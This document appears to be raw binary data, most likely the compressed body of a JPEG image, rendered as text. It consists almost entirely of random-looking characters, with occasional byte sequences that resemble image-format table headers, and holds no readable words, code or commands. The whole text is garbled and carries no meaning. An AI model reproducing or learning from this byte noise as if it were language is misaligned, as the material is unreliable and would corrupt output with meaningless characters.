~���c���+d���m�����}�eC�jRB?Չ����pZ���������N�K���������a-#aQr��H~nN=�dl�=#�U<m9�����?��uv8���
��?ޕs�i�
�������ں��m:jj��Ƌ�;a�E���[�Ǜ�))��Y�p��� �<��cd�_�g���Be�&mCxH��,Q����x�"ɥt�fv��������2��,U1K��u�����x/����+R��K~��Q�ϼ��T����gc��c������;����6o�؊m4G �'��j�%tR�ag�uri��R�&��7ǈ\��c6s�(jc�H�ہUr�|��2����u�ݰ-Y)_���_3� -h;�o�|�����Y�S?޷��ܵK=ekMJ����M{�#���4�8fRI�g������0����Y0�U��F��\,��1��ێF6��e�M�sHk�mL�#g�ؚTr��hw��� �w����삙���臱���@v�#��L��Nj,��hE�_�!����W�}���>��Bj���~ѧ����B���4Q�|�h ;nw�յn~6�Z[ڦ��چ��%��En�Xq@>�'���y:���`%u�P� %lt~�?��#�x�ؚC��l��a�?�u��+0xֹ��3����9��}�/���P�֋8ێ��UR2Y_��ޱ_@o��YP��;�U/7�dp�V/�����T�0alp^�u��h�?A��S�*7੓;��j�_��>�C�M�h���ߘ�%��x�������Nl��i��G]��)�8E�=�����YV���}>_��BO��E� ��k.R?��k��� �� r}L5��<�0� h��X/���/� ���Z��諫k��#����=�aq� )�H��U[�|���U�ع�/��P�v��������B���c�?�R� ��*���>��q�o��z���
Q(�P���2������Qʹ�aE��t���n�bt��1�q;��ܛ?7K�J�������!�Z� ��h��<����L��c-opX)�|��Xە�>��Y��� ����9�u�F�|7���9����Z���V	�to��m�� ��gdu@5�<S~�c�,�/���ྖ?�߂eEH�"�m�\�?�d� I�;������ܿf��� ڌ��s�����%˽VRӻ9�s���E�cy�h��>�%��~�dnj�a�I���*^ڗ��Z0��ۭm��Sն��:�y�_ޡ�9�6�Y��jw;�&��6
���� G�⿽kr��t?�WRU^�*h�E���T�SE#O]����h�c�����q3�\� ���Tp6�hF-M�EES��a����[޻�����P��V�6��%�F���~Ҥ�0X)*����H	әK��&�D���� St��|��=�
S闻��UG�B����f��_"D٧q���1Q��-e5C&��?W�G)D!2��M�o�F:Ϩϱ��+�cG�*��)Dr���������\��� ���6�����>����+�؉Q�5-���n#��*�y��K^�v��x��V: ���'ྃ���1Ҙ��U߀� �*z��nvY1\�p��{M-p��40_�.P� �tV����W��0&��i��:�N�4џ�U��;���-��z*��`��p�it�Tt�q�>H���$��F�9%�tF�H��8W�Ç�m��������v�G�'x�U�Wr}E�QO#���_%,�Ҹ2�4��=k�w(M����S�+���ǝ��R���p����]W�7�a6��V���e�)V�0p ����yF���1���R����o��([�6�&2���f9��?�E�����`�k_��(c��kj��٣�E��9��� EC�8Gs���DmO���.Qo�;ϻD����A��o�f����@�zt,��������0��l����`��h��{.��dbV<a{/d#��I#�v� ��<�OO�+� ��r�/���SS��e��.e�Φ��߂s�"�Ns�~W��Y=D���	��"qc�n7)䯜��S�n@mp�h�:9�a�]k�c�, <M��L��7	j�cV��G%�l}Hga����))�[�)�Z�� �>

.J�&� ��̜��f�i۶�[ܘ�ftm`kY�;�؛��������T1���9��EB� �H5�͏�1Q�X�as@�rh��e����ҿ�n��.��|饤sq��֦7�L}e4�5�^q���RL����wL�����I>&��h��z5�zR�����͟?X:G�ӻ�?�;&����0������l&�*Z[�~ѡ��n�F~�V�d���p���'�~Ș\����uz�/vC�EX�����v���\ᮉ�#�Tu��ǃNF-��g�EQNqG#n4K<�̍���	��0���u�w�-$��3��DrB�32\Q��4�(j��H�����4�d>�������A�����ս����}�5��lSx+�<������:�a�
`r�;���h���8�zw;OCvo���Iġδ;����� Ҽ}<�z V|�O���|>�b����N"�O7U&��{n\�F?�j�t�3�04r�Ut"|3�G�V�2A�$?�����Ȟ۽��"�U�>���`ň�m'C�f8��m�ux�>����՚,���$w�����/p��� ���u$���7c��7&�t.��K���{�x��]��C�g&�]T�`��v�5<����s/�I�^�����4\��Y>��3;� ����ܓ�5�8��7nM��peh�����0�������''Lu%׏�#,�.=F�i�)�e7sʦ���n��<N�һ6p�O��B�z�V��Æ�ؾ�I�����R~�+�h��w���R�WR��~+�M�3�_7I�3�Z����?L�Ò�օ���V�VK(���r7����|�g�7��V����VT���9��}h_C������� �g�i�V\�{����Md/��2F&��j�ڧ�Ѳ6����[��U|�wRO��c�S#^�f�:�/���3�#ݵ�7%6r��z!x�C0�u��t�F9���ݭp�^-�e���*�����-6#a\Ь$zE��ڮs%6H�X���7&�d���^־�VN�I0���]�8y�"��@�rx���G�v�Y<n��-� ��زc�����]S� ����=۴>������Lw?����p��
X� ���\�0���v�Hq<�CvH��fB'o������П��}	� �П���n����u ����������1�|B��"4�N�`7�&�r�p�ka�{�:�]ٟ%��%�k�tf��l,50�f�{n��?a�/,��\�ڟ��~K��������;⾄�i_B�޾��}
?z�~�v6H>��+�՞��|�5��w�6j�<&F�m�~��J�%�k.��� )         !1AQaq��� ��0@������  ?!��e������ -jxC���k�EYF�K���(�5���X�	�ع�����#$�Y+mQ=�o/*du2��g7�Ҿ����S!O����x{-���e]��h���D�F�Ó']M�����m�s�4���X�	�رI���?�3�^F��$I�dC��(Q>���F�nm�b��E��^Di�'�}`���ۋ���`������<=��r�Ԓ]X��:((�+-vH�PI��!�56~tC]���j��E��.�{��+?[�X�//�be7�,��$���
T�h<�Sx)��en,��B���/�zt� ��ˬ�Å������"�R�|soL���\)�2~�}e���o$*�6��'q�fl�g�`��j��4�Ɩ��-��jS��l��|ש�Q���a�_�{��A�wp�3y���m��#���-��� zoFY�&/A�'��$�B�.��6��Xb��d�2���<9�>��Q�H-|AW���U}i)ރ��>�O�����#%XͤЊO��lmd��4��i��qqT������yL��"yn�#��v���n�p!�n�\^��H���FXQ�F���Z$U���r�3�̎fNʫ�83�^��2S�!w��(0�b�g�(��>���^b�%��l�Jt�	��n��R�OS����X!������?P>����D�Zrк��H;�X�-M:!95�Y��݁��[��6�l�W28���۠}U ��h�R��9flH�T�n��X�	��@���A��$v{���}pȓ�+|�@d:��-���qQu�/e--���"�&�ZP��!SB�4�B�:��X���z�Q�ڇ!v<������<=�ޔ��_'t3A�T̘�z�Ѳad���d:�*�@��v&c�]K���om��R����CR�<-�p�r�Vخ�+s��L6`E±���u��D�VFB���2�{�#��e�e��d��x�?Xi���I{���y
�P�(��./.�.^�VwM"�~«.�6QMw�}e��i�g�5��ʊ��5�Br�"�)n�I��2�u��2J&�yɷз�,��f}.��ڗ&A�tu��V(�C�E��Z���%琚�JMm=&,��;�-v��Hxˏ9�V�8���=X���-Ύ��jn��?�����,�U$�S�+UZ?�D�:�3vGE��7��[n12�M�êcWH4E$���+v�ؕ\u^$�zSd��vg@��[�n��h:�X��K�g8=� ��m�F�I����{ ���lW4��H�F� �@�n�PES��Y4:0�i��=@�QM��;w��bs7���ot�%��+j�v"n��PU�,��TSWB�{(^�_RE��S�::NF�m�Vi�I�,�w���U�"�ʏLKm�H��w�Q�bC�(�R,���D�"Rh�e���-�Qͱ�FEb�$?�[c�?"�����&_��7����>ME"�5�`�9�VI�����aBD? ������@�y�"�v=��X!ȣ&�y�J�GfB��E�L7K��H����5�"�U����{��6ڄ�T�L=G�6F9�󭌾f�!YG��&��,E��D��ӓRq>�Eb�$?�[z6#�A[�ٚ� �u���h�q�k�(�4�'��I��?|/�ܟ�e�*���[�G�g����t֡�p��Xr@�V<:��F�J�[6��祈hn�9ol��6ڃ��j�2yE\q���BZlW螣�n�JK=^�q���Eb�$?�[zx9�HA��� �`f�UK�9�؃6l�&9�,��aPF)�IW�%��^�C����:��UQtx�}8,]W	4�f�a�2�B�s�� kG!Q}Y�&2m$����d�6�%����a�m�7������;������m�A���us#�Y.�z+A!�"���ڻ8­�b
��uY��2(���b����	8F�o�؉m�'��1N���Y4p�@K:�v��0�p[�\�$d��#,ؒw�2��l;%��u��[7)�ӺA�y�Q~;|:ʹB/A$vJ���"a�W8y[��%����K���H��3&�|U����1��q��:#�#8Og��I�Ap&��Dͩ"(��s\�eR� tycQ��dƝв��ޞ��Qļ�p�U��WP�(��[��{!7�r}����9�_�>�T��� ��m���$�H�@z�A\��ڕ��R�e:��H�h�KT�a1��,YBe�#Ҹ4NmQl�A_�*j��88i�,��B��P6L�f P�.VUeR�]\����e�˂B/��L\�Q��`�V(�C�E�43�@,FC")\�[���BE��$(|\�&��2n�1d�[z`��K���ȧ0y��/0Σ~K��d�,�-3$'-����W[
w�	��(=>Ey"���F�� �.������A���$4X}��z��ݏEb�$?�[z�%RI���F1�D���'���s�Mو�h)�,�f��I�IF�־X G�
6�WSHV�Ysɨ�ϱ�~�b�nߓ���d�H �heD�N�֗�aYP���F� Y��Nc�TГ�.=� ��m�nE�dlB����ēH��-E*U�Cf"䙵dkjr!cu�$�f��KU�2@�k'�n�� ����eԛ��T,����b2 �!�K$�g�`�?�%õe��,/˿�z+A!�"�Ӭ���%m��(FR���	��IzI����t�Yf�	$��o?1t"� ��֊V�=��<e[���ј��բIw�s3�B޲V��a �䂦�VI�MU��Vz+A!�"��|�X���W6�ۑ�T_�("������L$�J�Qd�c8I)_�f!�N0Ј̎���e�h�HXaU��ؔ��`#0a*iwD���Tsi'"�b���8j|�G��D�-�V ��xJL�	fR%Te{W[��\��V[`W5�����A���Hh��#_*@~���p��W��b�p[_��~Qr��M�k�)�.�ʛ	��T9В�CIz�/�!,�B~��B�S�&��=� ��m�i��f�?"!40U ��h��C�(XQ>�%���W&�焔r&5�3"� v����TO�3(ls_C,���d�2D����4I���a��2�-<��6�BU��YF�z|�V7����0�	H_A��ȩ�^��H���R%ZH&G��AΊ�
�4��Vd�tg�	����pNYI�Ֆ1�����P�Q[�� ��ݨ��W&�TA�X���ƨ�W�T�<� ���(�,/�hYw��is�E�=���b����X�	��E���VW5PZ��4-[d�ط�I$��s�\�.ِ(Ϲ�*��Ͷ�eMXإ#��4�ZZ�M�\Z���.��׳����&ӌ�e+�J�4���_FR{��;'d�	��+�#�q=���P���� �)��ЂC�E��y[�+�H��4y)~U�.©���<$A�z��A1�o���$��he�p
��"���GXUZ�p��E�T�Bb��ud꼷aqR�j�R��� �J?V�gIY�SX��`��$[�:��&I$�����  �ж�W�DX��P�Bj�����m�ƛ!�9��AM{��<t"���, MW?i*v�BM��CQn�Fr����I'�qd�$(��N1���&BfTd���TLՊ{Y�k���`��w����F�ڨe�A@4B+�2�RՅPՑ�d�()z������Vi������h!�(Ru�P���L��!��@�XG ����Q0E�d2
uJn��r��<�/���5����prcQe�$����i���lJԆ�i�r�b��Jp���D2��ȷ+IDH^�����d�d��f�Cֱ�0B��I�8{��P{�+���Tk�����{�&�B�]I���DNc�!�2bV�0�2�L0Ո+�U�����Xg�z�{��P�c5�T�3$6rZ�B�4XH��DP"kѰ��\:ɦ6T��H�&]t+zQ�
be�VFIa�R"j���1�p�VA៱�*��,@�AŒ�{��E��}E��y�( 2A�ypK5��m�!՝8?� �:��*�色,AN��jJ9��Q`�F�lQI�^
���d�X="�������	�)��GԹ��	(-��'���7b!��}k���݌��v$��TI�K�/�@��C�����dꡌ���A�xU*�ٕ5&��c�ZBr%�OFB�'�<�dbfhVh��L8����
���S-�$j�s����ձi�Ґ5z�x�u��<���Rשb�����I�AL���3^2��:-�L���	(r��rAJ�<�7��r3:���n��v[����T�\Mq��m%,��c��G!�0������8c׎ߌ�T;�	 ���h
CWC)V�.�.��A�9!��:�������Vb�BqZ�Z�'pS�\9��?c��B��R�e�VGH9I�I^qN0	�ah��0���(�b;
�6_w���0�-8d�q�:`�c���-]N��d7v�u^������L��9�,�=��t��Em��!��["�l	e�L�eA�N(��?q8��,cn�.�:����4�M�����$J<�XWN�5��hp3��vy�퐆Z?R�=��I�
p���!���Ո���p���v}U�'����%1�|-�FUZt���r�R�^=��Q�L�7*�c��N�zO!N4o@"�=s3ejui��8BG	*NS��.������6Q��&�#�k6"�-򄵲2�c&�&e7�G	��a�$y	[�1��1Z�$Q���PCP�R�����X$v)��>���U���y/"p�GPa70�'�1��l}9�NDR��}�H�j�(��Qp�'ӠL�N���5���l���Ђ�'[��ϸ�>�z�gQ�XJg+��V�����»���+f�bQ<$� �RZ�h��&T��U��j���!z�M��c,��� n�IBY��&e|ᖄhR(�C��
��$�=H��r/Uy���O�N^j��f�,sa	J�I$EѱcNBgH*�D��,�����&[\nbP*�侔����%h��Մ
]	�C�)��B��R�\>.�����Ǩ�$%m�v4]du����o�.Ä́��E{��.��Ɵ	���8�A�3�*r�+�j}�׫$S��B�l��D,�3CsNq�y�������8PR�$��bQS���QWDM|Q������P4?��gBH(i��9c�%�R��\]�)�\%�_l�_F���͵C{�J,�Z ��V(OIE"����q��'p�C~@�R��N�� V�d�Vt>K�`�Qbp����X�ޘE��<������a���"Iw(*�Mǆ�C�����|��jL����ݘ��%�d�>��\eQu�P���a��4���Ȫ�ٍ��&r�HuE�W�	nI3M� f"Ty����=��C�U�9R_$����CW_p��X�]y�)a��pE�"�w�n�E�MęW,իSWG셥�ͮ�+��>��J�PhL/R�:
f��YԾ'�VZ������� ��e)�<�3�
�����k�$���'#��
+�*�;�����=G���,]�2�3*B\�%�*A�Ɗ%\.�AKd�$��cxJuKK|!��/�B��[���Im�c0f��sD�/���U��Ĕ�	W-G��T]��bώŃ}�%4 E�������	��X�:#���c"����aG�<3"جms�'�P)Cr	�P��:�n���{JCro?��=���[�(��~����5��$�E�'԰�ס�XPtqH>��=�����4M�.�>� �
*������"�����zz1S�>Kms�`9f/rǺ?%7tVM�hh�����f�j;�ܻ��,�ጏ�X��{G�喿YnD����"�jH��K��-�h��X��K�"k6�g�^Yu){
��T�t�j�	���b�<�,��z��,�H�Gɔ`e�Pj�����Y�d8�	 �s����r
~h����H���cgϑK��=�)���{H�J+7�t��巻��JX�����n&�1
$a�����	���v���(�l���?(p�j�jڕ�����s���%q�j����+z�X�P�!��=F����1��k�j�{�|���WbE��DV�pt��X���!����"	�D���JK:?���;R�uR��JtK)��աb�́��qF:E�ɾ�,jɧ"~�ir.�Fh�R��x	6������8������P٢k5��W�=��àh� {Bˆ�HF�D�bIBR���"}�������I�hvu�#k+�ˮ�&�}^��zz!x#Y��$BgU?t����	X�!Ro"=EhԵ�
��plllllm�)�4R��[+h���f�c�[�����Y����K�&��t��/��XjYbG_ر��/'+�H�*�Q���t��ӑ,S[,��l�i��X�H�F���$�Ћ���{�h��o�Y����'�J��2��(�-W�+{�:�OUxYM˖@�q�	U��� j��0r$��oS�����'v*������#���@<��kQ 8��D�(gZ����W�����bڪK�A� �E�u�Pu�"D��U"N=�� #'l����D�r2E|��G��*��p�8CaY~�����؍��T﹤1�]BE؇4R�Y�MO3R�<����d�cM�5}����B��U{�Lv���܄_�H��ܵ����l�&<s�2s��V�d�����,JE�?XZ��'	�v��X<�] �M�x�&L��T�~�`�^�W2�ME?��f�Q��|	�J�������Kuԁw�j�!O�qM�Q�A/��ҝ�'a������sȪ8S��m��BeJk��/��U4OҠ
O�v�J�L�a�{����+�!-a<|�<PY.Ǉݞ{�և���;�۬��#Z
��f�@-J�Y�*�~������t��n8�.8�y��_��Km���
�(�AN�!W�Ya&��E��:�,J��E���`gqڅ�,�;��w��7/�Z?���.� I����l>���0�(�V��iix?!�&��cm��c��6K%��f�j#���Vtq�Fhzf���*�y`�)��u9J$��c��ZɚewN��%��.���P��}B(4�)P+�&����i��.�\$���!�Fz��M��.�e����ۖ$F�/cAe�AdQ-���[���ߢw�E���?I�1XƱ��j�{��f�p�l��CY{�q#N�	�_W���)W�����Lf΅��"�����]�ZE"�a&C����Pb�v�HyDWg����6�1��	,�b���6wS��gq[�C3�E=��\ �=�YS���V���ۂ�͒�C7T�\9m����	p�U�~P��J�;�.�����������^�	��B�̛��d������.b+ߥ�*e�(|���Hx�ԗUK�W\�]�^D.�T0�� yz��O�گY�/��IPF�+A���7�!Ef�翕�c�V�`��L�ȳ��J��ĳ��um.��nb9��b.�h�l�I
�]�C�����S�Q�BR�D%�Ip��Q��cw·8U�)�� ����r�}υ�ƞ�7�tdF)i9a/���{8Dl@%	�)�u4�M�<>~1�n�Ѽ������U�
)Np�B�F���Q�-P�75i,)�����
���B$Y
w��t-v��>�Gչ4&M�W�=C�:o협RU-�U�=t0�=E�Q5lX��v\~X�m-�l]A7��4S���.?)~2� B�2˒]u^�9�2�.�H���]M��E�v�˃b��Ԫ����=K�Ck1�-��֘���0}�E?j7��_&?�u�",��ps&h��yd������]u�n
�il�n���]&�":�C�k���Z�����E�K��Nî�j��x)��]mV�j���vh����l���6�K9���v������4��b�C�G��%���o�hWH��yS%d���4����R�2j�O_�Luz��B� �Z﷜U��XGFi������(����3�@�����������
������:�1�'��g�?'�?'�?#[������%�F���J�Q�}�Io�M��� C��I%
���$?�5�����3��av.��C΂,OC�]���C�ȯ�����N=��n���`�~s�_�������k�����/>?����PU?m*��͙��a!z���        /�{�  	�9 0�   2�  '�e|  �,�o�I    ����&� vАMa����     �AX���=!���cʄ��    ��G�|�J@|��@}��֏�   �����B jza��d'��k�:    ^���0�^\�@:P�R��20    	I G]���ʨ���G@2     	@HA��>DD۶��4�o�     ��x��B�dF	i�I�&     ��9���[p��d��m�
yV(    E�C�Ѕ����c��Ѐ    �^bL�T$@@��%�      � u�So�6��}�fM�k      Y*��t�w!R�æ�8F      ?����WI����( ��8/     4�q����1d���W     ��Ѓ� 8=�����{(�     ��)2�&�|��#���9      �e��h:���#���       �]ܗ$Po��!�@      Fp�w���KXų(��      Q3T�]\���X�s�        4�30ף��
n�0Ir@       o-�H����'        ��w�C6� ��8�r�       ��p�, �( E/   �  �(@� �Q���<��    �(P  E�$��8CB      F�P�H� �8R�   � �$1S�(5U$�` �+ � 2f���(�ep@A�6  �� )       !1AQa q�0����@������ ?���k�]�߱�@��@4^h�Q���jP!kt8b�Z���X5C��o5P��Qψ�����rv��ˢ��B����(�����i��� rpC���;�c6�����?�+�4�4輵�v�������Xvnh_h:8 P)�\�T���ڱ]h��[����J�� ��"�A������?䵚�Zn�s��XL�FɀU��z�99:C���;�c6�B� �F.�{y�W�kG<t#�~gy��t�_��������;W5��+h��i^SN��3�
.��n�
��Qψ�����o ���� 漕����>��.M:��=���i���?�A�`�K��ۆu��������"���6��bb��b�uI������ޝp��T������ ��� P疇��FuE'�!��U��˵��Q{�}�;ޡ�\��������N_���X0[Q��O0P=�p #,�Z�Td�K�{���W�rE���)�Ag���eK��p -v�1�'ꏾm�v Y��CH��[Í�p���"�*��&l%��\(��9�i.�����E��~�C��(��[����9;惃�������� '�!�� ؆x5 QĹ���S�L]n�QQvt�Zk�+��aw���zn�����
v�_�_'^�L���I��,@8pqy|�	U�����kQۜ�L2j�MB�a��������:� �����q�!��.bP;��Is��gaQ�RB�hǇ��$��圪h��M�?��Z���~깎Xm����ck�8g`�-hw`�X�#텏:xJQ���~^V�����?+�g'`��pq��3�o�!� �̳���( XK6�X��dEVy�����R���-�`}�sř��P��U��y\������J9��?�9NN�����[�y�E�P�?q!�)�(�wN�%�Sl�q�DepGd��+��sA
Y�J�U˿].�	vob隯08�+�����'`��pq���(9k�����X�U
�K�w"8w,�?PB$������ ���R" �2��z���[����9;惃���e�MŎ=��,[�E��,�2����lc��.�@��������-/Ҡ��ւ~�5��c�G>"���G)��?4tZ."��&a�H��B��l ���v`���/�:��q�A���!P��Ѕ[�����{�@ '��|E���S��~h88�Tv\N(���#0�yc�أ$vv�)`�`�<噁D������sZ��4ea����=5�6���9����y_���t��10�"\�66��)-.3�`���D�q1	v�	���@�֏�ܾ��0AP���#���.��P�=��CWѬN�:婈$r�7��[ۘ�Q 1� 	�)P����=�0Y�(�%kb��3���&�s�jQ�����L ��EB2Kb#*�1aI���pU��3l�KD���K��ߘ�k��X* U��od[\����,!�ӈ��{����0��t����6+|7	�
H� �L��B-���UE^�k�A,���/��Ad�G '�֪^A�V�*!�g����x#���K�&�����0�tv�2��w^���|�����.(�r�h�K�����)>����L@�\���$�?�c%te�g#���8.q�4�����>�	Lz��X����ٔ�ʔ�]��63��#���V��G�ht�Vb���r�l��ybJ@�D�K��m��~�yK�];F(T�t�F�j=��6i�c���μ2��b@;a5��׳n�u
�V@����nъ�tK��b9�@�%��4���%;0�1=(�
�b�.Z����]���zn_���}������N�,F>��������b���X���K�n���U�� ��oB��>1�w_� ���8��F_������c�:rp��}�P��H1���Vq�����΄�+�ZL{I��+� ����g��<���D���%1�U2��%l3��+5���Į;�/�cp:� �� )       1!AQaq����� 0���@��� ?�Ht�:z���ˇ=�����#�ha�߹�ʵ�<9�����
)����󃌿��(XD)��g���W���6�+�=���>��b `8}�;��BR��9�ο$�����>�>P1[����ҝ
�~)Ë�2t�� �ˋ��i(6�x�W��茫SE6�+7����j�_Z)�����y��6k{��m��: |�5�(�%���#��7�TTz��;��(\���SV:��V;�cc眲�!;��%�4mjں4��zׄ�t~���A��pN��j㙹��:t����r:t���o�,�Q���� =L���������@2������	H�rJ)�����`�݃�C��Nuo3g֪�f���W���kp��'ã�W��y��:�YI����6M�K?B���n�j�C��=��-V�9"�`0D�x�J����H2�)����^.���6���iyx#������k<
���M>0�E y�F�e�U,yED�˙.�j��=��D��>HxR"s4��Y���\/L�� �/�0:n� q)=���?ꂺ��?�`���(�����2�,�s��Xr�qe���,�"^���1��[��[�X�nE�^��hw��ů[�7�~���}���:��� \0����{���ẁ�� ������Y�#|��zl�����/�"-�f���n�=�-�0^VQ���:M��ዴ���%���@(؊�.t�*,
�t���׎r�9�O�_��������Zჟ�+�>�^pr�������7^�f,P;9�ch��1����F�e�DZ�jaU<roR���w"-�MzE�����m{K#ty���{i(�����2�,�r�g��>X�[l^c�5r�p���L2��S��[��8FY�X��q�j���*�hr��T��0��vlW��>A�Yx؂�l�ߴD��Z����A������,���H��w�Ė�6����q2��ᗨݨqZ�c
�1�6�V+N	�v�ü�f�Hz0|ˎ{�;wa�\:)����󃌿���M�7�)�/8#���`�:�I����)iyD��SX����ZP���%}�EFq��H	h��^�0Y?)����󃌿������S��ܾ Ɲ�
c�tG���M ��r��@�~��p�b]�L���]!����D�6'@ƴe�o�oiDh�+�=E��`�yy��_�e�q7�?Q��>�֤�b�s[A��h��	Q7ݝv��·�\̦��G�{���C� Q��k,pJ2�"��|~�Y�]-SDr���`i�c��+`|�[U�5���ΰ[q/�ciI:A ���yݎ�z��(uC�~ų
H�P&�u�9�`d��[x�=��5��:�뙭7�
�"�`�{�:!�iF��˱Gv�ݚX� DTʖKiT47�3��(����,�]�!"B�u˛k2��(�ţM 6��g��u���!��r�#���Jάm�Ҵc�������Xz0��4�7t�T�p�Y.0>k��s��}�1��Z�X�Ѐ�\2�8�� ��ӻ,D���H;��5�E����U��FW��A	�ɪ���#�(��Vʆ
�~��Al�r�f]�0
���oNr�P�*�p�t|����K��p6�+J�x#l��!�XEw���
N��#�0��B�sQ%�+��1Dބ}1�bZ�LĎ��D���J��(k6��@�-�G�����MS@���4`=H��$0��SA/&<��}��r���*x=ɧP�ġ�P�ER�C'�[�����H,�^� �@X0G%�C�{~����KӴy����L$Q�P��45�q������=0�V	���M�7��ˤ%��C�Pu
l�� i��9M�Fc��?�Nt��
�4>� Ǝ����`�vkP�2��q���P��dY�Vb\���j�t{�kOX��X�=�ޗi���!~Ij�)�Ű���֝2��nM`�r����2�v�Xbq=�Kp���K����v3FD./�{Zɣ�|�������#�5`�ʤo��K`G�o�ꓒМK�tf%�JS�p�����r���:��0�t)]���i�_4�k�X��F�p>�u���k���p�Ο�uu|�W��F|`T��`�����#��{~Z��K���e>�)�n�Z`���
�.�h�뤲�რ�9���]�����}��l|��
���'f����U[%;��	���|�$�盱ک���\���9���e��:��mK�D����g	җ�_�1��f�|����z��C�l�cӉ���~�'fj�7Շ�2�r,-��Ҍ��� c��5���M����v>��:���|�g�3[����֝#/q�i���Z"n"xu#S7-?0���Do�|�s�ҡ[�?��c��A�� N��_�P �C�Ҍ@~T2��E`/Z�WKҠw��L�i4���Z>�)���wsݧ/B,�DD9jt�t� N�� 2]��o�k��_�&X�*���W�f;Nr��N����jwM-W��=�� )      !1AQaq���� �0@������  ?�R�Z&0�&x�����]�C>8A/
�����̲9x�E�5I�@�������Ђ�ln���1����Y�#���c�"��䈸C����j`j;�����L1�9=�s6���V���}��@�r�7c�?A�l �JZ��m[�h}$	G\����`�@v�jf�e��\��dv2��P�i�?�-��������z蔞��lMW�`S�d�H�]�]�#�z��<6�=��@�y�	X{�ĲKs��Z,=Q���{:͟$L�c����x0o�6�K������a/�d݀���� �Y�`�wU ��ˡ�Ki�q�/��Wis��vw�h|�������!ʶ���_�Z-���7c��h��6���i�����*��/�Z蓺��e� <�vzլ�͙���D��f_x<�.�;C����!k������cdO�"c`���`��3 =����)���@���æ6�K������a�[��,O~5��3W��9��v�͉�Q�$��c;�Z6Aa�К�?�e�@�T}�a�����cuvَ�`��2�+��z{@ �jf�~Q,�l��i ��Qߥ�aT��.,���=:�m����7[��Dj����DT!��o�;�d|o݆�n�u`;
\�����&���G��Q��=t�
4�ʉ	�K�8�ED�f��~��9鍪����n�(~�`�te)іn���ZO��!��)+Q�5 ̐���kk��m{���.Ytb���#��GB4��S���m8���
!�L�ٷ�{�F=�(��w:����]�vc��5�J�/�3j֙�SͲ�}��8Lʘ:D|��h����İ�43�8��0�M !A�%X��꒓��������  q�����\���K�6a�5�����B	��	p
x�?�6�� ���U�7 `�ؘڨ.^�r��6�P �v��[d�J�������3�Mש���*��.�.q]��h��5~��*	��7c��<mK`�I��u���U���~�Y��K,����Ÿ��!���]�vc��5�@U-6��4<�0 �]��z��T�.�9�_s�к�o���(���^n�Y�@Q6l� �=W,ay�	yE;�~$\v�b;mSAr������J_XOT<����c}LcB�u��c*����W��2�rnDJ�O���k1�P2\����lā�8
�y�-��u c	+,��T8h�v� �7�PM�A�+%�6@»��Ҧ�_�Zb����]G�~<�t���l-�����SW�`�M5Bx�p;=F���2Y���-���T#5��$�}�@Xӆ�-FVJ�y�k�k��ɯ���F\�2���,b���ŧ��'��S\�8#]`��z���b;[�*s�W�c�Gb6�йm��&t�e��v9C�âp`�1�?1����I��Е���Y���HC�U�dD�"�6�R�{���������l���l��Wl�bk< -C銤"����BE�����w0k�(VNG���D��"a�	;����<��( �������r�K��$0�����Cfu�zgdyy̬��a����0�{SM.+�}�	�����_*��<�we�Z��W�ke��`�ux���?���ߴH�.^��:x�|_��M�_��z!��c*�|y˼�����U�^����֭N�|���U�k�Qإ����v�9$`SR6h�Ã�CY4pYٻעZ-���7f;��_��#;����R#vv�}}"[��6�5]}�d`�gW�u����n�5��D�mV��z7�׈�0�:kTƜ�ȼ�i���NB��X�������zB�q�d��O��� >a�f�w�Vԧ�6�.A�k.���,j��qpB*��v�� ����\����6�(� � �ZO_��(y�� ;�倾�V���L�c�q�ˑ[=E�:J�i�c��_@���sH����CψgB���OT��cuvَ�`��=Ym��)��_di*H�2�����˖8$�3�r=����?@C���%�^oOpv�}W	�e;J�c��5ŭÎ�5{��e%sOa���φ����i*G�F/q�+�;]��E�ԫ��D��D�?�Pxe�s ^��d�&*���KI��_���Y�.�%|�Ou������Ԛ#�?xt	A����[S�*����j�̍?D�+C`�^͕��q�<���Ah�7W`ݘ��~��R?h3��ԧmqST��PM�g�ۑ��h`
�2�8z	�a�'n�����i��&��e�ۍ�`��%Sq|QkX���d	8f@��܄�8.���cs"����W��܍6��&~�� �H���k��,򏃗�_\�N��%��y>��c$MR��f� 
A��;�}͞*,'����p9ʉ���	G���-��������-�_����LM�����T6�,4��)�����Y��N�:>]ޏC����X��\ ���_����(Ȍ�7;E(������#�P9`�tNk�!#T���k���j9L9T��`o��k8?��0�Q��?%���?d@��+v0RU%v(�ߦ:��v����
Q
a�?��rH�pݏ[�-�!���]�vc��5��,V�Xl�"�`��ͷw�������V��0gZ����w�M����JK�3�L.<�b�B��#ַ/��7"2�b���y������(���z��ө>�C�İ�{��u�G{��f��#N�!��)���j�kEu;A�%�[�e5�R��фp<̴�l�p�ٯ��q�b6��D �[��n�ws�A������ �.A�:�wEše�pn�� �����K�^����M�jDI�I��	�ex*��[+�"?U�G���
��ms�쐕:��c2bx�0!����<�HQg�e�`N���Yآr����c�y�m�l�
�P�%E�ѿkvc8�C�Ͱ�������]�vc��5�Q.�3�<�3��
���!?�ܝVד�c��΁� �`~8��j���3MZ�L]�	g@z;��c}�v9�}&��������u����ԣ��#7pi������"�i:4�'��+��4�= �������t��*�5Mc�K܌�p�E�N�Ah�7W`ݘ��~����������z4D�j�"�ӼDGUp����y�5@sϱ���we����l0_�qO�����͘�&Q�;��!EUW �-ӆ8�4P�C,�41��-"G��텐&ʿB�E��N�OXC䈭N���+<�B�h� 0�.��`, +���Aݏ��Ķ!���]�vc��5��0�� ^�^�,e��� 4`tF^X=C����E+m#�"��U.n�#�{�/�K�]-�)�$bg�杇x�����&>�{��
�A�:KJ�*m�|�[�+�=�&�b�A�	I��f=|1w����|��gرwc�`Cdڞ�?EIۉ�?V�j-��ln���1����t �(ʮ�nV�жZ���L8O1��1D��5�F�Ǎ�w�A��@}n�4������8j�������x���e5�~�ʖ:ݽ�O���hZƹ.��i��S"R�f�R��-��1v*^��b��V�7���ee,�@�g�4���e(�vl<� 2Z-���7f;��_��7i��@���t��L�U�=�z�;�A�+��6���MB�����F�$`#h3T4"�a}.�Au�#�C9Z�>\��E��t������m{rP����=���r`M��������a�f�8b+j����2��m�o��$�#�!c�?�-��������$W�)cJA�:�@ ��EY� �Ǻ��8 wA'�O��V�S6P���e���̯���6����8G�6�9��*sEjY}�]�@�ć�2Y�ŒF>mXe՚�G݁a�A��Yܢ>�#嚥��=���)���#ä�m�'��T�n��BE�����w0k��k� q�����}&;R~�HZ�B�V��%�*����� m*R��)oxz�S��7�7�|G\v!7��	���X=�W��C��>����p�T����C
